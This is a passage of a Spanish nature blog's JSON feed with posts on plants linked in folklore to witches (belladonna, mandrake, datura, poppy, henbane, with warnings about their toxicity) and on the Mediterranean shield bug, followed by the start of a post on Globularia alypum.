href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVlItUBr_Fq9r_MRUqUnSZA4idzHB1m9SqbfKWSBRLjKbGpZW7jVNdMkrraW6aq-x9C7p3KYm4lKJlHZ5S8cLqEGwP412NwYmlkBsImB0G1ZHU_BkwyYwY2lSFVxRJXPkfSzgX-ONOUJBVozq6DYb0Bo76gBTGtskEa17vqxwm-2HZrV3vF1MgyL43Pxy\/s4608\/Botanic%20Serrat%20Datura%20stram4.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVlItUBr_Fq9r_MRUqUnSZA4idzHB1m9SqbfKWSBRLjKbGpZW7jVNdMkrraW6aq-x9C7p3KYm4lKJlHZ5S8cLqEGwP412NwYmlkBsImB0G1ZHU_BkwyYwY2lSFVxRJXPkfSzgX-ONOUJBVozq6DYb0Bo76gBTGtskEa17vqxwm-2HZrV3vF1MgyL43Pxy\/w699-h524\/Botanic%20Serrat%20Datura%20stram4.JPG\" width=\"699\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/10\/estramonio.html\"\u003EEstramonio (\u003Ci\u003EDatura stramonium, L.\u003C\/i\u003E)\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste fin de semana, el 1 de Noviembre, se celebra “Todos los Santos” una celebración cristiana en memoria de los seres difuntos, que en Catalunya es la llamada “Castanyada” también antiguo ritual funerario en el que las familias se reunían para honrar a los muertos, consumiendo castañas, boniatos, dulces y otros alimentos otoñales.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor otro lado, la noche del 31 de Octubre, se celebra  “Halloween”, una tradición en este caso de origen celta, que ha ido extendiéndose desde los países anglosajones de Irlanda, Reino Unido, Canadá y EEUU hasta algunos países de Latinoamérica y después hasta España. Se creía que los espíritus de los muertos regresaban al mundo de los vivos esa noche iniciando la llegada del oscuro y frío invierno, de los que había que protegerse con máscaras o disfraces. En nuestros días ha pasado a ser una fiesta lúdica, con cierto matiz macabro en donde disfraces de brujas, fantasmas, demonios y monstruos van de casa en casa con el famoso \"truco o trato\".\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPc96tKd627CUnGL_Z2Ut1KonUP6h7EsGDulTg9QzI1RGjDqneHuxgk55Msbc4lVJV8wvWjtyyoigQ6US3w5mfmAtw5mFQlDEOLbETNs5gf8rY5VzlcXvMOIAX2_GiXlkKmo0f0nZCC1kG3ekyMvuqws75NXZTwL42tyZP58Ec2edvR2I2T1Jc0f2X_1ua\/s4232\/Botanic%20Serrat%20Estramonio.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3174\" data-original-width=\"4232\" height=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPc96tKd627CUnGL_Z2Ut1KonUP6h7EsGDulTg9QzI1RGjDqneHuxgk55Msbc4lVJV8wvWjtyyoigQ6US3w5mfmAtw5mFQlDEOLbETNs5gf8rY5VzlcXvMOIAX2_GiXlkKmo0f0nZCC1kG3ekyMvuqws75NXZTwL42tyZP58Ec2edvR2I2T1Jc0f2X_1ua\/w708-h531\/Botanic%20Serrat%20Estramonio.JPG\" width=\"708\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEstramonio (\u003Ci\u003EDatura stramonium, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EY de esa celebración de la “noche de brujas” vamos a conocer algunas plantas y hierbas de brujas que eran usadas por su toxicidad y efectos psicotrópicos para rituales y ungüentos a pesar de que su consumo es peligroso e incluso mortal.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELa principal es la Belladona (Atropa belladona) también conocida como la hierba de las brujas, una de las plantas más tóxicas de Europa. Sus bayas de sabor dulce son mortales al ingerirse. Contiene alcaloides como la atropina y la escopolamina, que causan delirios y alucinaciones.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUblRsqGBkr6lTvs9Tj37dohTx1DwFMzKEsafWJt-lOY_jHXLRYBKVhdrEWsqyVBzBZzypPbAfdwtfm5KqQMOXuVYTGXvSO_jqg5HKGoyJbwrR2OqU4KJHlIBXjWPi4ylLXSCbIk9FmAMj6x47mUWtwQiFBe3BByroeAK1lB4OWfqMac9_TI1gzLShzoC\/s675\/Mandragora.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"473\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUblRsqGBkr6lTvs9Tj37dohTx1DwFMzKEsafWJt-lOY_jHXLRYBKVhdrEWsqyVBzBZzypPbAfdwtfm5KqQMOXuVYTGXvSO_jqg5HKGoyJbwrR2OqU4KJHlIBXjWPi4ylLXSCbIk9FmAMj6x47mUWtwQiFBe3BByroeAK1lB4OWfqMac9_TI1gzLShzoC\/w280-h400\/Mandragora.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustración de Mandrágora (Fuente: Pinterest)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELa Mandrágora (\u003Ci\u003EMandragora officinarum\u003C\/i\u003E) muy famosa por la forma de su raíz de aspecto humanoide, una raíz que se cuenta que grita al ser arrancada de la tierra con un llanto agudo que puede llegar a hacer enloquecer y por sus otras leyendas, ingrediente principal de los “ungüentos voladores” por sus propiedades alucinógenas y narcóticas, para inducir estados de trance o “volar” como se cuenta que frotaban esos ungüentos en los palos de las escobas de las brujas ¡y de ahí la típica figura de la bruja volando sobre su escoba!\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl \u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2014\/10\/estramonio.html\"\u003EEstramonio (Datura stramonium)\u003C\/a\u003E también llamada “la planta mortal de las brujas” conocida por su uso en rituales chamánicos y sus potentes efectos psicotrópicos.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTWKmfb1GZyYhfNx8ufodJ-_NySx6QjOwo8N635LtIdkWuwcP51q8ousC3S37kwr0g-8_WqmRns3axYsI0aR2_n4WLg5KDDSzCldXAujt6r0Y0O8xRzOpWQzbtZqQxqksn-0yWN_8eAW_oWXn9P98-KaOV0XE5qpHG9hbDyygsHwgQvlcznDRRtd9YdAlK\/s4608\/Botanic%20Serrat%20Papaver%20somnif1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTWKmfb1GZyYhfNx8ufodJ-_NySx6QjOwo8N635LtIdkWuwcP51q8ousC3S37kwr0g-8_WqmRns3axYsI0aR2_n4WLg5KDDSzCldXAujt6r0Y0O8xRzOpWQzbtZqQxqksn-0yWN_8eAW_oWXn9P98-KaOV0XE5qpHG9hbDyygsHwgQvlcznDRRtd9YdAlK\/w679-h510\/Botanic%20Serrat%20Papaver%20somnif1.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAdormidera (\u003Ci\u003EPapaver somniferum\u003C\/i\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 6pt;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa adormidera (Papaver somniferum) que las brujas utilizaban por sus propiedades soporíferas y narcóticas en la elaboración de ungüentos y pócimas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6soOXyn4KBjHQxsXeRvrfdNX6BNZeTgvYFnV-5Vcfk5I_wB4bWkjGKQBQaxA9u32yWYgFew_iVR7bpzqLHi57p0CQozCdxWVj8Ouz31znzcc030Y43Pv93r81Esr9FQ8a1JbywRyBd9sJZNsMiTFh9huOi889fit-9kJsfVLkxvdIXgnIEcsTj1sBa6Mj\/s1759\/Hyoscyamus_niger%20H.Zell.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1759\" data-original-width=\"1318\" height=\"495\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6soOXyn4KBjHQxsXeRvrfdNX6BNZeTgvYFnV-5Vcfk5I_wB4bWkjGKQBQaxA9u32yWYgFew_iVR7bpzqLHi57p0CQozCdxWVj8Ouz31znzcc030Y43Pv93r81Esr9FQ8a1JbywRyBd9sJZNsMiTFh9huOi889fit-9kJsfVLkxvdIXgnIEcsTj1sBa6Mj\/w372-h495\/Hyoscyamus_niger%20H.Zell.jpeg\" width=\"372\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBeleño (\u003Ci\u003EHyoseyamus niger\u003C\/i\u003E) Fuente: H.Zell en Wikipedia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cp class=\"MsoListParagraph\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 18pt; margin-bottom: 6pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl Beleño negro (\u003Ci\u003EHyoscyamus niger)\u003C\/i\u003E conocido como \"la hierba de las brujas\" o “flor de la muerte” en la Edad Media, se utilizaba en fumigaciones y brebajes por sus efectos alucinógenos y soporíferos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHay otras plantas, muy comunes en jardines, pero que más bien se utilizaban en la herbolaria y magia de las brujas como plantas protectoras, de sanación y purificación, que daban prosperidad y buena energía, de las que ya hablaremos en otra ocasión.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4843498772826928418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/las-plantas-de-las-brujas.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4843498772826928418"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4843498772826928418"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/las-plantas-de-las-brujas.html","title":"Las plantas de las brujas"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZVlItUBr_Fq9r_MRUqUnSZA4idzHB1m9SqbfKWSBRLjKbGpZW7jVNdMkrraW6aq-x9C7p3KYm4lKJlHZ5S8cLqEGwP412NwYmlkBsImB0G1ZHU_BkwyYwY2lSFVxRJXPkfSzgX-ONOUJBVozq6DYb0Bo76gBTGtskEa17vqxwm-2HZrV3vF1MgyL43Pxy\/s72-w699-h524-c\/Botanic%20Serrat%20Datura%20stram4.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3698279543927418882"},"published":{"$t":"2025-10-25T09:30:00.000+02:00"},"updated":{"$t":"2025-10-25T09:30:00.125+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bichitos"}],"title":{"type":"text","$t":"CHINCHE MEDITERRÁNEA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcJ56pdC84ueuEy6KzL6a_W3NEag6UnOoC_NTrIj2TzZZP501GMBRdWQV5W7J3bN4adybq7-OEjleAtIeti1pmGdD32T626VTgNn1rdI0FhCD7m2BY8xYPnrmzR-0IPNmZtf57_d3scPLG9bk-QLHkdVujW4A0CoaN6gvAZF1RThFw7vFt9spCXQICFIb\/s2930\/Botanic%20Serrat%20Carpocoris%20mediterraneus.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2198\" data-original-width=\"2930\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcJ56pdC84ueuEy6KzL6a_W3NEag6UnOoC_NTrIj2TzZZP501GMBRdWQV5W7J3bN4adybq7-OEjleAtIeti1pmGdD32T626VTgNn1rdI0FhCD7m2BY8xYPnrmzR-0IPNmZtf57_d3scPLG9bk-QLHkdVujW4A0CoaN6gvAZF1RThFw7vFt9spCXQICFIb\/w685-h514\/Botanic%20Serrat%20Carpocoris%20mediterraneus.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn el jardín es fácil encontrar todo tipo de insectos, unos me gustan más y otros menos, pero a todos ellos los llamo \"bichitos\" y hoy os presento a este chinche.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EEste chinche pertenece a la família Pentatomidae. Se\nllama \u003Ci\u003E\u003Cb\u003ECarpocoris mediterraneus sp.Atlanticus\u003C\/b\u003E\u003C\/i\u003E y como su epíteto indica es de\ndistribución mediterránea,\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Econcretamente\nesta subespecie se encuentra en el medirerráneo occidental, desde las Islas Baleares\ny sur de Francia, Península Ibérica y noroeste de África.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-7qCYCVo-IwwUsDKgVYyz_lUvb6dglyOO4ZjR8PPGCeuMQZXWVMGJ4kyYnpylPrsE1_ScC9L6ffvZDRro6Py4VtsuE4SCvKgEJS5eu1eeAcmulXE77DFmzlp1F9W9IvJR_JhkTnWmKUcHIr3tB0vSFl46d31stUDD9lejOYR4xE-xKF-YScQrnkcZRWU\/s3500\/Botanic%20Serrat%20Carpocoris2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2625\" data-original-width=\"3500\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-7qCYCVo-IwwUsDKgVYyz_lUvb6dglyOO4ZjR8PPGCeuMQZXWVMGJ4kyYnpylPrsE1_ScC9L6ffvZDRro6Py4VtsuE4SCvKgEJS5eu1eeAcmulXE77DFmzlp1F9W9IvJR_JhkTnWmKUcHIr3tB0vSFl46d31stUDD9lejOYR4xE-xKF-YScQrnkcZRWU\/w689-h517\/Botanic%20Serrat%20Carpocoris2.JPG\" width=\"689\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003ESe conoce comúnmente como chinche mediterránea, aunque\npor su aspecto fornido también como chi\u003C\/span\u003Enche escudo,\u0026nbsp;\u0026nbsp;que es el\u0026nbsp;nombre que se le asigna a otros insectos que presentan un exoesqueleto duro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs de color variable desde tonos amarillentos, pasando por los verdes pálidos, hasta anaranjados. Tienen el pronoto ancho y acabado en punta, escutelo o escudo con manchas negres y las patas suelen ser anaranjadas y de tres segmentos. El abdomen posee un margen cebrado de color amarillo y negro.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppUho_hyfCyLFP5p8o4rRiSWGklw-FdiJ_KuKJVYQ-QoZaekc7zmGhBjCh5lEeK7B8kfxapaSfni9CQEPvC0FkaU7d5uvgYXmL0pUXTLa4IYb0HjlwSIRaccO_sezoSi4JCmKLIF0ty9iyXQHroJFkM0KXAahsfsEtZbaLc4N8tVO5Pn3o3QFFBmXyVej\/s4608\/Botanic%20Serrat%20Caspocoris3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppUho_hyfCyLFP5p8o4rRiSWGklw-FdiJ_KuKJVYQ-QoZaekc7zmGhBjCh5lEeK7B8kfxapaSfni9CQEPvC0FkaU7d5uvgYXmL0pUXTLa4IYb0HjlwSIRaccO_sezoSi4JCmKLIF0ty9iyXQHroJFkM0KXAahsfsEtZbaLc4N8tVO5Pn3o3QFFBmXyVej\/w687-h515\/Botanic%20Serrat%20Caspocoris3.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe alimenta succionando la savia de plantas de la família Apiaceae y Asteraceae, durante todo el verano, mientras que en invierno los adultos permanecen escondidos en grietas o entre piedras.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHabita en lugares soleados y secos, en campos abiertos, linderos y bordes de caminos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiene un mecanismo de defensa por el que pueden expulsar secreciones tóxicas repulsivas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe produce en dos generaciones al año y es una especie considerada como plaga, perjudicial para algunos cultivos agrícolas.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3698279543927418882\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/chinche-mediterranea.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3698279543927418882"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3698279543927418882"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/chinche-mediterranea.html","title":"CHINCHE MEDITERRÁNEA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcJ56pdC84ueuEy6KzL6a_W3NEag6UnOoC_NTrIj2TzZZP501GMBRdWQV5W7J3bN4adybq7-OEjleAtIeti1pmGdD32T626VTgNn1rdI0FhCD7m2BY8xYPnrmzR-0IPNmZtf57_d3scPLG9bk-QLHkdVujW4A0CoaN6gvAZF1RThFw7vFt9spCXQICFIb\/s72-w685-h514-c\/Botanic%20Serrat%20Carpocoris%20mediterraneus.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3217956750917763899"},"published":{"$t":"2025-10-18T09:30:00.047+02:00"},"updated":{"$t":"2025-10-18T09:30:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Globularia alypum L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"GLOBULARIA ALYPUM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGLWPJ-f0OKNlxUMppaR6FDEHzK0agFKx3ccn13bQfWc5xzQ0u2wRi7-0tkgm877CjvrSTKCiAf58dolY6NNQ7TSAsUoek1qPqmoAPblnqXhG0URWgFTzFzfD6ADajMkEm8bUZSCOdgLIPceCpZxD31leafXKupygbmVavgcvwoMetlCWLGWJihFBU979\/s3923\/Botanic%20Serrat%20G.Alypum1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2942\" data-original-width=\"3923\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGLWPJ-f0OKNlxUMppaR6FDEHzK0agFKx3ccn13bQfWc5xzQ0u2wRi7-0tkgm877CjvrSTKCiAf58dolY6NNQ7TSAsUoek1qPqmoAPblnqXhG0URWgFTzFzfD6ADajMkEm8bUZSCOdgLIPceCpZxD31leafXKupygbmVavgcvwoMetlCWLGWJihFBU979\/w679-h509\/Botanic%20Serrat%20G.Alypum1.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl género Globularia lo forman unas\u0026nbsp;\n22 especies de plantas o sub arbustos nativos de Europa central, islas\nCanarias, noroeste de África y sudoeste de Asia y pertenece a la familia\nPlantaginaceae.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EGlobularia alypum. L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 